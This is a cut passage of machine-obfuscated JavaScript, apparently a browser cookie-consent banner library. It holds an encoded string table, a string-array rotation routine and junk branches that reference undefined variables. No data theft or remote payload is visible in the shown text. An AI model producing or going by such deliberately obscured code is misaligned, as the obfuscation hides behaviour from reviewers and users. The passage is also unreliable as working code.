065\u006e\u0074","UYjYk".split("").reverse().join(""),"\u0065\u006f\u0062\u0070\u0062\u0062","sucof-atad".split("").reverse().join(""),"\u0063\u002d\u0074\u0074\u006c","dUPRP".split("").reverse().join(""),"\u006c\u006f\u0061\u0064\u0053\u0063\u0072\u0069\u0070\u0074","\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079","nur".split("").reverse().join(""),"\u007a\u0049\u006e\u0064\u0065\u0078","eJELy".split("").reverse().join(""),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065","\u006c\u006f\u0061\u0064\u0065\u0064","\u0069\u0064\u006b\u006c\u0069\u006f","\u0074\u006f\u0067\u0067\u006c\u0065","\u0072\u0065\u006a\u0065\u0063\u0074\u005f\u0061\u006c\u006c\u005f\u0062\u0074\u006e","\u006d\u0050\u006f\u004f\u0046","\u004d\u0048\u004e\u0047\u0075","\u0057\u004c\u0064\u0058\u004a","\u0063\u002d\u0076\u006c\u006e","\u0071\u0063\u004c\u0078\u004a","itBbr".split("").reverse().join(""),"yrogetaCdewolla".split("").reverse().join(""),"\u0063\u002d\u0062\u006e","\u0051\u0077\u0067\u0073\u0078",'CookieConsent\x20[ACCEPT]:\x20cookie_consent\x20was\x20accepted!',"\u0063\u002d\u0070\u002d\u0062\u006e","\u0043\u0057\u0043\u0056\u0067","\u0062\u002d\u0074\u0067","rni-c".split("").reverse().join(""),"\u0058\u0078\u0061\u006b\u004e","ldbege".split("").reverse().join(""),"gnal_tnerruc".split("").reverse().join(""),"vnxLv".split("").reverse().join(""),"\u006e\u0061\u006d\u0065","or-c".split("").reverse().join(""),'c-bn\x20c_link',"\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e","uOewH".split("").reverse().join(""),"aaWrM".split("").reverse().join(""),"qbtTH".split("").reverse().join(""),"\u0046\u006b\u006c\u0055\u0075","\u0076\u0072\u0075\u0067\u004b","\u0066\u006f\u0063\u0075\u0073","xkzHx".split("").reverse().join(""),"\u0063\u0068\u0065\u0063\u006b\u0062\u006f\u0078","\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c","\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065","\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064","HsSjp".split("").reverse().join(""),"zvMRV".split("").reverse().join(""),"NYMRcm032".split("").reverse().join(""),"\u0073\u0074\u0079\u006c\u0065","\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c","\u006f\u0067\u006f\u0062\u0069\u006f","\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074",'\x27\x20domain:',"\u0049\u0066\u0070\u0043\u0043","\u0063\u006f\u006f\u006b\u0069\u0065","pop".split("").reverse().join(""),"\u0046\u0062\u005a\u006a\u0068","\u0054\u0057\u0043\u007a\u005a","sLxzV".split("").reverse().join(""),"\u006e\u0051\u0070\u0076\u0045","\u0070\u0065\u0069\u0074\u0049","\u0068\u0065\u0061\u0064\u0069\u006e\u0067","\u0066\u006f\u0072\u0063\u0065\u002d\u002d\u0063\u006f\u006e\u0073\u0065\u006e\u0074","\u0079\u0044\u0067\u0075\u0071","\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067","\u0042\u0064\u0043\u0074\u005a","lMkTu".split("").reverse().join(""),"waUWB".split("").reverse().join(""),"rtsbus".split("").reverse().join(""),"jsqVg".split("").reverse().join(""),"nmuloc-atad".split("").reverse().join(""),"\u0073\u0065\u0063\u006f\u006e\u0064\u0061\u0072\u0079\u005f\u0062\u0074\u006e","tneve".split("").reverse().join(""),"\u006f\u006e\u0041\u0063\u0063\u0065\u0070\u0074",'b-tl\x20exp',"EekZj".split("").reverse().join(""),"ybdellebal-aira".split("").reverse().join(""),"\u0066\u0056\u0078\u0041\u004e","cswXn".split("").reverse().join(""),"gLsbq".split("").reverse().join(""),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e","\u007a\u0043\u0077\u0056\u0065","raelc_no".split("").reverse().join(""),"\u0070\u0046\u005a\u0045\u006b","TKRoP".split("").reverse().join(""),"\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0069\u0065\u0073","txet".split("").reverse().join(""),"\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","unex".split("").reverse().join(""),"\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","HxaHk".split("").reverse().join(""),"neddih".split("").reverse().join(""),"\u0061\u0072\u0069\u0061\u002d\u0063\u006f\u006e\u0074\u0072\u006f\u006c\u0073","egnahCno".split("").reverse().join(""),"\u0041\u004d\u0078\u0061\u005a","GrnGH".split("").reverse().join(""),"\u0079\u0078\u0067\u0041\u0048","\u006f\u006e\u002d\u0069","\u006d\u0046\u004d\u004a\u004a","\u0061\u0072\u0069\u0061\u002d\u006c\u0065\u0076\u0065\u006c","\u0052\u0070\u0051\u004e\u0063","\u0061\u0072\u0069\u0061\u002d\u0064\u0065\u0073\u0063\u0072\u0069\u0062\u0065\u0064\u0062\u0079","nnecnk".split("").reverse().join(""),"xob".split("").reverse().join(""),"\u0073\u002d\u0073\u0076\u002d\u0062\u006e","-tpecca".split("").reverse().join(""),"rorre".split("").reverse().join(""),"\u0070\u006f\u0077\u0065\u0072\u0065\u0064","\u0063\u0063\u002d\u002d\u006d\u0061\u0069\u006e","\u004a\u004c\u0053\u0070\u0047","TCTBg".split("").reverse().join(""),"\u0072\u0047\u006d\u0074\u0077","stpircs_egap".split("").reverse().join(""),"\u0062\u0061\u0072","vo-sc".split("").reverse().join(""),"\u0061\u0063\u0074","\u0056\u0073\u006d\u0051\u0071","\u007a\u006f\u006f\u006d","fOxedni".split("").reverse().join(""),"\u0079\u0079\u0061\u007a\u0073","\u0063\u0061\u006c\u006c","\u0073\u0077\u0061\u0070","\u0051\u006d\u006a\u0067\u004e","\u0042\u0072\u0041\u0046\u0057",'CookieConsent\x20[CONFIG]\x20mode=\x27',"\u0063\u002d\u0063\u006f\u006f\u006b\u0069\u0065\u002d\u0062\u0061\u006c\u006c","\u007a\u0063\u0042\u0059\u0058","\u006f\u006e\u006c\u006f\u0061\u0064","\u0044\u006d\u0076\u0066\u0067","\u006c\u005a\u004c\u007a\u0056","\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\u0063\u0052\u004d\u0046\u0043","\u004c\u0045\u0073\u0057\u005a","epocs".split("").reverse().join(""),"FFccF".split("").reverse().join(""),"egaugnal".split("").reverse().join(""),"etad_tnesnoc".split("").reverse().join(""),"\u0043\u006a\u0074\u0074\u0067","\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073","\u0071\u0041\u0064\u006b\u005a","\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079","lla_tpecca".split("").reverse().join(""),"\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065",'script[src=\x22','\x27,\x20found:',"\u0053\u004a\u006c\u0067\u0068","\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065","\u0062\u006f\u0074\u0074\u006f\u006d","sfvty".split("").reverse().join(""),"yJywo".split("").reverse().join(""),"\u0073\u006c\u0069\u0063\u0065","\u0074\u0061\u0072\u0067\u0065\u0074","\u0067\u0062\u0064\u0050\u0070","\u006f\u0070\u0074\u002d\u006f\u0075\u0074","segaugnal".split("").reverse().join(""),"Iwxcj".split("").reverse().join(""),"YAZGW".split("").reverse().join(""),"\u0064\u0061\u0074\u0061\u002d\u0063\u006f\u006f\u006b\u0069\u0065\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0079","\u006c\u006f\u0067","BpwYx".split("").reverse().join(""),"\u0062\u0066\u0077\u0068\u004d","iybDT".split("").reverse().join(""),"\u0069\u006e\u0070\u0075\u0074","detcejer".split("").reverse().join(""),"\u0050\u0053\u0043\u0068\u006b",'CookieConsent\x20[LANG]:\x20detected_browser_lang\x20=\x20\x27',"\u0061\u0063\u0063\u0065\u0070\u0074\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079","\u0062\u0072\u006f\u0077\u0073\u0065\u0072","\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0074\u0061\u0062\u006c\u0065\u005f\u0068\u0065\u0061\u0064\u0065\u0072\u0073","\u0041\u0052\u006f\u0079\u004b","tluafeDtneverp".split("").reverse().join(""),"edom".split("").reverse().join(""),"BdgrI".split("").reverse().join(""),"\u006b\u0065\u0079","\u0050\u0056\u0046\u0069\u0069","nurotua".split("").reverse().join(""),"\u0049\u0061\u006c\u0045\u0054","\u0062\u0059\u0059\u004e\u0054","\u006f\u006e\u0046\u0069\u0072\u0073\u0074\u0041\u0063\u0074\u0069\u006f\u006e","etubirttAteg".split("").reverse().join(""),"\u0064\u0061\u0074\u0061",';\x20expires=',"tnemucod".split("").reverse().join(""),';\x20Path=',"\u0075\u0052\u006c\u004b\u0063","hBpvd".split("").reverse().join(""),"gnirtSOSIot".split("").reverse().join(""),"\u0063\u002d\u0069\u006e\u0072\u002d\u0069","\u006b\u0053\u005a\u0057\u0059","stpircSetadpu".split("").reverse().join(""),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e","\u0075\u006a\u006c\u004e\u0059",'CookieConsent\x20[AUTOCLEAR]:\x20deleting\x20cookie:\x20\x27',"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0065\u0065\u0071\u006a\u006b","\u0052\u0079\u0049\u0053\u0075","\u0056\u0042\u0065\u0069\u0042","tfel".split("").reverse().join(""),"elddim".split("").reverse().join(""),"\u0031\u0031\u0036\u0034\u004c\u004e\u0050\u004d\u0042\u0062",'CookieConsent\x20[LANGUAGE]:\x20curr_lang:\x20\x27',"\u0073\u0070\u0057\u004d\u004a",'\x5cs*=\x5cs*([^;]+)',"VTevu".split("").reverse().join(""),"pupopsah-aira".split("").reverse().join(""),"\u0041\u0041\u0067\u0051\u004d","tnegAresu".split("").reverse().join(""),"\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064","\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073","amoet|pruls|redips|lwarc|tob".split("").reverse().join(""),"\u006a\u004d\u0073\u0043\u0047","xeger_si".split("").reverse().join(""),"lgt-c.".split("").reverse().join(""),"\u0044\u0058\u0041\u0072\u004a","\u0072\u0072\u004c\u0065\u0055",':not([tabindex=\x22-1\x22]),\x20',"\u0062\u0052\u0055\u0055\u0070","txt-c".split("").reverse().join(""),"\u0070\u0063\u0065\u006a\u006c\u0069","\u0073\u0068\u006f\u0077\u002d\u002d\u0063\u006f\u006e\u0073\u0065\u006e\u0074","\u0033\u0035\u0030\u0039\u0033\u0036\u0079\u0051\u0055\u005a\u0063\u004a","\u004d\u0043\u006c\u0069\u006e","\u0067\u0079\u0076\u0052\u0046","\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","\u0064\u0063\u006a\u0067\u0063\u0066","JxaoH".split("").reverse().join(""),"\u0063\u0070\u0057\u0073\u0046","\u0073\u0074\u0072\u0069\u006e\u0067","\u0063\u006d\u002d\u006f\u0076","zZeyK".split("").reverse().join(""),"\u0074\u0063\u0079\u004b\u006a","\u0058\u0058\u0076\u006f\u006b","\u0048\u0061\u0056\u006e\u0043","\u0063\u002d\u0061\u0063\u002d","\u0063\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065","\u0073\u0077\u0061\u0070\u005f\u0062\u0075\u0074\u0074\u006f\u006e\u0073","\u0073\u002d\u0063\u006e\u0074","\u006f\u0070\u0074\u002d\u0069\u006e","\u0037\u0073\u006a\u007a","\u0076\u0056\u0068\u0061\u0056","nwodyek".split("").reverse().join(""),"\u0055\u0041\u006a\u006a\u0076","edoCyek".split("").reverse().join(""),"\u006d\u0061\u0074\u0063\u0068","\u0073\u0063\u0072\u0069\u0070\u0074\u005b",'\x27\x20path:\x20\x27',"\u0074\u0068\u0065\u0061\u0064","\u0065\u0068\u006f\u006d\u0067\u0065","\u0068\u0069\u0064\u0065","\u005b\u0068\u0072\u0065\u0066\u005d","AchwS".split("").reverse().join(""),"tpecca".split("").reverse().join(""),"\u0055\u006a\u0042\u007a\u0065","}}egassem_noisiver{{".split("").reverse().join(""),'CookieConsent\x20[MODAL]:\x20show\x20consent_modal',"\u004d\u0045\u0061\u004a\u004c","PIiCv".split("").reverse().join(""),"nb-s-c".split("").reverse().join(""),"\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","tsiLssalc".split("").reverse().join(""),"\u0064\u0065\u0073\u0063\u0072\u0069\u0070\u0074\u0069\u006f\u006e","\u0062\u006c\u006f\u0063\u006b\u0073","elbat_eikooc".split("").reverse().join(""),"\u0073\u0068\u006f\u0077\u002d\u002d\u0073\u0065\u0074\u0074\u0069\u006e\u0067\u0073","\u0078\u0063\u0049\u004b\u004c",'=;\x20path=',"\u0070\u006b\u0063\u0066\u006d\u0066","\u0063\u0072\u0079\u0070\u0074\u006f",'(^|;)\x5cs*',"\u0050\u005a\u005a\u0049\u0074",'CookieConsent\x20[LANG]:\x20setting\x20current_lang\x20=\x20\x27',"tnemgarFtnemucoDetaerc".split("").reverse().join(""),"WViDN".split("").reverse().join(""),"neddih-aira".split("").reverse().join(""),"osxNZ".split("").reverse().join(""),"\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0063\u006f\u006d\u0070\u006c\u0065\u0074\u0065","BHRdy".split("").reverse().join(""),"\u0044\u004b\u0073\u0054\u0057",'[tabindex=\x220\x22]',"\u0065\u0072\u0061\u0073\u0065\u0043\u006f\u006f\u006b\u0069\u0065\u0073","\u0052\u006c\u0049\u0067\u0058","\u0063\u002d\u0073\u002d\u0069\u006e","NNhpk".split("").reverse().join(""),"\u0064\u0065\u006c\u0061\u0079","teppinson-atad".split("").reverse().join(""),"\u0069\u006c\u0070\u0063\u0067\u0066","ppfXY".split("").reverse().join(""),"fmbqh".split("").reverse().join(""),"otpyrCsm".split("").reverse().join(""),"\u006b\u0067\u006a\u0048\u0053","GkHAp".split("").reverse().join(""),"\u006f\u0066\u0066\u002d\u0069","\u005a\u0067\u0051\u0064\u0050","\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065","\u004d\u0051\u0045\u0076\u0072","\u0064\u0065\u0073\u0063","\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065","\u0063\u006c\u006f\u0073\u0065\u005f\u0062\u0074\u006e\u005f\u006c\u0061\u0062\u0065\u006c","\u0061\u0063\u0063\u0065\u0070\u0074\u005f\u0061\u006c\u006c\u005f\u0062\u0074\u006e","\u006c\u0048\u0059\u0050\u004c","ltt-s".split("").reverse().join(""),"\u0054\u0061\u0062","\u0073\u002d\u0072\u0061\u006c\u006c\u002d\u0062\u006e","\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074","\u0055\u0053\u0052\u0043\u0057","eikooc_cfr_esu".split("").reverse().join(""),"yhturt".split("").reverse().join(""),"\u0074\u0061\u0062\u006c\u0065","\u0064\u0069\u0076","\u0070\u006c\u0070\u006e\u0066\u0067","\u0063\u006f\u006c","\u006a\u0067\u004e\u0055\u0041","\u0061\u0050\u0062\u004d\u0042","JoNCR".split("").reverse().join(""),"KQjRi".split("").reverse().join(""),"tilps".split("").reverse().join(""),"\u0075\u0070\u0064\u0061\u0074\u0065\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065","uyorq".split("").reverse().join(""),"\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073","\u006c\u0061\u0062\u0065\u006c","\u0075\u0058\u0044\u0071\u0056","\u0063\u002d\u0074\u0067","sgnittes-c".split("").reverse().join(""),"MenFv".split("").reverse().join(""),"\u007a\u0068\u004c\u006d\u0071","ytilibisiv".split("").reverse().join(""),"eno".split("").reverse().join(""),"\u004c\u0064\u0057\u0051\u0041","emaNssalc".split("").reverse().join(""),"\u006f\u0073\u0045\u0042\u0075","lb-s".split("").reverse().join(""),'\x27,\x20default\x20enabled\x20categories:',"\u006e\u006f\u0049\u0054\u0075","gifnoCteg".split("").reverse().join(""),"\u006a\u0070\u0063\u006a\u0070\u006c","lgt-c".split("").reverse().join(""),"\u006f\u0062\u006a\u0065\u0063\u0074","FLUKF".split("").reverse().join(""),"\u0061\u0062\u0068\u0067\u006d\u0071","\u0070\u0061\u0072\u0073\u0065","\u004b\u0072\u004e\u0048\u0041","seulaVmodnaRteg".split("").reverse().join(""),"ntb_sgnittes_evas".split("").reverse().join(""),"\u006f\u006e\u005f\u0064\u0069\u0073\u0061\u0062\u006c\u0065","mHtqK".split("").reverse().join(""),"hsup".split("").reverse().join(""),"iHIvP".split("").reverse().join(""),"\u0057\u0070\u004d\u0045\u0057","\u0065\u006a\u006a\u0067\u0067\u0064","uJNno".split("").reverse().join(""),"LzJHP".split("").reverse().join(""),"\u0062\u0075\u0074\u0074\u006f\u006e","\u0071\u0072\u0062\u0044\u0055","exOtZ".split("").reverse().join(""),"\u0077\u0057\u0043\u0057\u0048","\u0065\u006e\u0061\u0062\u006c\u0065\u0064","\u0062\u0047\u004d\u004a\u0053","GaiSW".split("").reverse().join(""),"\u0056\u006b\u0069\u0062\u0078",'CookieConsent\x20[SETTINGS]:\x20hide\x20settings_modal',"\u006a\u006d\u0068\u004c\u0079","mpxCs".split("").reverse().join(""),"\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064","\u0064\u0061\u0074\u0061\u002d\u0073\u0072\u0063","aZqUH".split("").reverse().join(""),"vseCk".split("").reverse().join(""),"\u006c\u0061\u006e\u0067","uJjAe".split("").reverse().join(""),'CookieConsent\x20[MODAL]:\x20hide',"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e","\u0067\u0075\u0069\u005f\u006f\u0070\u0074\u0069\u006f\u006e\u0073","denifednu".split("").reverse().join(""),"YtdQMg3903".split("").reverse().join(""),"\u0073\u0072\u0063","ATmUe".split("").reverse().join(""),"ydob".split("").reverse().join(""),"\u0062\u006f\u006f\u006c\u0065\u0061\u006e",'CookieConsent\x20[CONFIG]:\x20received_config_settings\x20',"\u006e\u006d\u004f\u0054\u007a","\u0048\u0056\u0042\u0066\u0069","\u0070\u0057\u004a\u0066\u0067","ldnodf".split("").reverse().join(""),"\u004e\u0064\u0042\u0067\u006e","\u0069\u006e\u0069\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0043\u006f\u006e\u0073\u0065\u006e\u0074","\u0064\u0065\u0069\u006f\u006e\u0068","\u006e\u006f\u006e\u0065","FNBgT".split("").reverse().join(""),"\u0044\u007a\u004b\u006a\u0073","etadpu".split("").reverse().join(""),"\u004d\u005a\u006f\u0046\u0044",'CookieConsent\x20[NOTICE]:\x20cookie\x20consent\x20already\x20attached\x20to\x20body!',"\u004b\u0070\u0051\u0055\u0059","\u005a\u0057\u0067\u0075\u0050","\u0073\u002d\u0068\u0064\u0072","htap_eikooc".split("").reverse().join(""),"\u0071\u0046\u0053\u0047\u006d","\u0064\u0074\u0051\u006d\u0056","ys8x".split("").reverse().join(""),"\u0031\u0030\u0030\u0030\u0030\u0030\u0030","tnesnoc_ecrof".split("").reverse().join(""),"VeaCO".split("").reverse().join(""),"otkKU".split("").reverse().join(""),"\u0066\u0061\u006c\u0073\u0065","iInTd".split("").reverse().join(""),"yrassecen".split("").reverse().join(""),"GUoGW".split("").reverse().join(""),"lla".split("").reverse().join(""),"\u0074\u006f\u0070","\u0063\u002d\u0062\u006c","\u0066\u0069\u006c\u0074\u0065\u0072","\u0071\u0046\u004b\u004b\u0078","\u0063\u002d\u0062\u006e\u0073","\u0050\u0075\u0071\u0059\u0046","\u0057\u0056\u0052\u006f\u0061","\u0075\u004c\u0057\u0054\u0073","\u0053\u006c\u0067\u0053\u006a",';\x20domain=',"MfGNR".split("").reverse().join(""),"dIyBtnemelEteg".split("").reverse().join(""),"thgir".split("").reverse().join(""),'CookieConsent\x20[NOTICE]:\x20consent\x20already\x20given!',"LsPvw".split("").reverse().join(""),"\u0067\u0065\u0074","lIGPl".split("").reverse().join(""),"yalpsid".split("").reverse().join(""),"TvXDa".split("").reverse().join(""),"\u007a\u0049\u0073\u0049\u0076","\u0072\u0065\u006a\u0065\u0063\u0074","DBGwE".split("").reverse().join(""),"sjVjb".split("").reverse().join(""),"\u0062\u002d\u0062\u006e","\u0068\u0069\u0064\u0065\u005f\u0066\u0072\u006f\u006d\u005f\u0062\u006f\u0074\u0073","\u0062\u002d\u0061\u0063\u0063","emiTtes".split("").reverse().join(""),"lebal-aira".split("").reverse().join(""),"syek".split("").reverse().join(""),"\u0073\u002d\u0062\u006e\u0073","\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072","dYJBi".split("").reverse().join(""),"CNaZf".split("").reverse().join(""),"\u0056\u0045\u0073\u0072\u0068","\u0070\u006d\u006d\u0064\u0064\u006d","\u0075\u004d\u0068\u006b\u006c","\u006c\u0063\u004c\u0047\u004e","\u0068\u006c\u0075\u0073\u0054","tWxfkT6".split("").reverse().join(""),"\u006f\u0070\u0061\u0063\u0069\u0074\u0079","\u006c\u0061\u0073\u0074\u005f\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0070\u0064\u0061\u0074\u0065","\u0064\u0069\u0061\u006c\u006f\u0067","\u0073\u0070\u0061\u006e","wQxXa".split("").reverse().join(""),"ALHLo".split("").reverse().join(""),":sptth".split("").reverse().join(""),"WXIVi".split("").reverse().join(""),"\u006a\u006f\u0069\u006e","egaugnaLresworb".split("").reverse().join(""),"\u0067\u0059\u0053\u004b\u0046","\u006e\u006f\u0064\u0065\u004e\u0061\u006d\u0065","\u0072\u006f\u006c\u0065","\u0064\u006c\u0045\u0068\u007a","\u0072\u004f\u0078\u0055\u0072","\u0072\u0065\u006c\u006f\u0061\u0064","avlHX".split("").reverse().join(""),"kgELi".split("").reverse().join(""),"hkbgj".split("").reverse().join(""),"mina--c".split("").reverse().join(""),"klzlP".split("").reverse().join(""),"\u0043\u006c\u006f\u0073\u0065","\u0063\u006c\u0069\u0063\u006b","\u0072\u006d\u004c\u006e\u004d","\u0053\u0047\u0066\u006d\u0075","\u0045\u006c\u0073\u0055\u0077","\u0076\u0061\u006c\u0075\u0065","\u0058\u0041\u0048\u0064\u006d"];_0x1463=function(){return _0x1b8db3;};return _0x1463();}function _0x3de2(_0x265ad0,_0x14639f){var _0x3de203=_0x1463();_0x3de2=function(_0x2c7bf9,_0x71d0e0){_0x2c7bf9=_0x2c7bf9-0x0;var _0x2b6661=_0x3de203[_0x2c7bf9];return _0x2b6661;};return _0x3de2(_0x265ad0,_0x14639f);}function ydxwHl(_0x29c0ad,_0x3d34da){if(!![]!=![])return;ydxwHl=function(_0x14c28c,_0x44d875){_0x14c28c=_0x14c28c-(0x973c9^0x973c9);var _0x384d6d=_0x5e50e6[_0x14c28c];return _0x384d6d;};return ydxwHl(_0x29c0ad,_0x3d34da);}ydxwHl();(function(_0x171236,_0x336076){function _0x48ed06(_0x1fcd08,_0x2da005,_0x4a7939,_0xb564a3,_0x46b1d5){return _0x3de2(_0xb564a3- -0x160,_0x2da005);}function _0x5ae5f2(_0x240049,_0x227f42,_0x5a7d69,_0x563986,_0x152399){return _0x3de2(_0x227f42-0xe1,_0x240049);}function _0x3bc9e5(_0x2f8203,_0x545833,_0xef366e,_0x368aba,_0x2ee7f7){return _0x3de2(_0x545833-0x345,_0x2f8203);}function _0x31225e(_0x5a9cf1,_0x1e7eee,_0x5cbdb1,_0x15e68d,_0x21d798){return _0x3de2(_0x1e7eee- -0x28c,_0x15e68d);}function _0x3a6820(_0x3d3e91,_0x23857b,_0x350826,_0x7cc2ab,_0x4d16d0){return _0x3de2(_0x4d16d0-0xe4,_0x7cc2ab);}var _0x3c3ae6=_0x171236();do{try{var _0x5c9aae=parseInt(_0x3bc9e5(0x3e8,0x49f,0x389,0x40e,0x400))/0x1*(-parseInt(_0x48ed06(-0x255,-0xac,-0x250,-0x14c,-0x255))/0x2)+-parseInt(_0x48ed06(-0xe2,0x33,0x3d,0x43,-0xea))/0x3*(parseInt(_0x3a6820(0x7f,0x1d0,0x1bd,0xb8,0x1a5))/0x4)+parseInt(_0x31225e(-0x7d,-0x49,0x8d,-0x52,-0xf5))/0x5+-parseInt(_0x5ae5f2(0x1bd,0x2d1,0x231,0x341,0x1d5))/0x6*(parseInt(_0x3bc9e5(0x57e,0x596,0x5d7,0x65c,0x678))/0x7)+parseInt(_0x31225e(-0x5d,-0xa8,-0x3,-0x10f,-0x17d))/0x8*(parseInt(_0x3bc9e5(0x4c4,0x566,0x5ce,0x604,0x52c))/0x9)+parseInt(_0x3a6820(0x2f9,0x437,0x1d9,0x271,0x30c))/0xa*(-parseInt(_0x5ae5f2(0x21e,0x2a8,0x3e2,0x234,0x215))/0xb)+parseInt(_0x3a6820(0xb5,0x173,0x17d,0x86,0x190))/0xc*(parseInt(_0x3bc9e5(0x4f6,0x542,0x5dc,0x64c,0x42b))/0xd);if(_0x5c9aae===_0x336076){break;}else{_0x3c3ae6['push'](_0x3c3ae6['shift']());}}catch(_0x4773f8){_0x3c3ae6["\u0070\u0075\u0073\u0068"](_0x3c3ae6["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x1463,0x603d3);(function(){'use strict';function _0x1c3cf1(_0x2a3823,_0x1d740b,_0x100952,_0x1da4cb,_0x16b252){return _0x3de2(_0x100952- -0x337,_0x1d740b);}function _0x8aa46f(_0x1f6bb0,_0x562299,_0x7bc1f5,_0xa0da24,_0x4f9046){return _0x3de2(_0x4f9046-0x226,_0x1f6bb0);}try{if(_0xf16ee2(0x16,-0x12,0x88,0x112,0x1c1)===_0x1c3cf1(-0x232,-0x1d4,-0x1d3,-0xe5,-0x173)){for(var _0x4eadae=0x1eced^0x1eced;_0x4eadae<_0x10bade["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x4eadae++){_0x3b542f(_0x344cc4,_0x122187[_0x4eadae]);}}else{var _0x2418a2=0x7+0x9;var _0x16408d=undefined;_0x2418a2=0x4+0x8;var _0x38196c=0x3+0x6;var _0x50d882=undefined;_0x38196c=_0x1c3cf1(-0x330,-0x38d,-0x272,-0x392,-0x1a3);var _0x16b800=0x3+0x2;var _0xea0b4e=_0xf16ee2(0x14,0x7b,0x3e,0x162,0x13d);_0x16b800=_0x1c3cf1(-0x206,-0xb2,-0x156,-0x125,-0x213);var _0x32ca0a=0x8+0x9;var _0x21af9f=_0x659a3d(-0x244,-0xfa,-0x3d,-0x2a,-0x13c);_0x32ca0a=0x5;if(_uOU==null&&_VtBlkVh!=![]){try{if(_0x8aa46f(0x259,0x20e,0x1c7,0x1fc,0x245)===_0x3cab9f(-0x29e,-0x1ca,-0x18b,-0x63,-0x16f)){try{_fU=JSON['parse']("\u007b\u007d");}catch(_0x2fec2e){}}else{var _0x56b9c1=_0xf16ee2(-0x45,0x7c,0xcc,0x71,0x191);var _0x11f9f2=_0x1d89b8["\u0066\u0069\u006c\u0074\u0065\u0072"](function(_0x251f38){return _0x251f38===!![];})["\u006c\u0065\u006e\u0067\u0074\u0068"];if(_0x19db7e['accepted']['length']===_0xefc83["\u006c\u0065\u006e\u0067\u0074\u0068"])_0x56b9c1=_0x659a3d(0x9f,-0x145,-0x1c4,-0x62,-0x93);else if(_0x42530c["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"]['length']===_0x11f9f2)_0x56b9c1=_0xf16ee2(0x56,-0x5d,0x45,-0xa9,-0x1b);return _0x56b9c1;}}catch(_0x3be3f8){}}else{}if($jKSsOPj9!=0x1a4){if(_0xf16ee2(-0x4f,-0x10b,-0x11b,-0x16e,-0x172)!==_0x8aa46f(0x320,0x28a,0x229,0x377,0x240)){_0x1a9162[0x593ed^0x593ed]['focus']();}else{try{console['log'](undefined);}catch(_0x4e6925){}}}else{}try{while($JLeCHxE==[]||$QZ!=0x3ac){if(_0x1c3cf1(0x1,-0xb8,-0x122,-0x1ad,-0x1e9)!==_0x8aa46f(0x381,0x2f9,0x2cc,0x39f,0x3f6)){for(var _0x286191=0x0;$hAeREnutx<0x5;$yRb++){try{console["\u006c\u006f\u0067"]($pXckWBlV5);}catch(_0x2d8104){}}}else{_0x57aadf++;}}}catch(_0x6f1563){}if(_tiGLL>undefined){if(_0xf16ee2(0x153,0x25c,0x132,0x56,0xd1)===_0xf16ee2(-0x4c,-0xd,-0x24,-0x6a,-0x59)){var _0x4e15ac=0x7+0x8;var 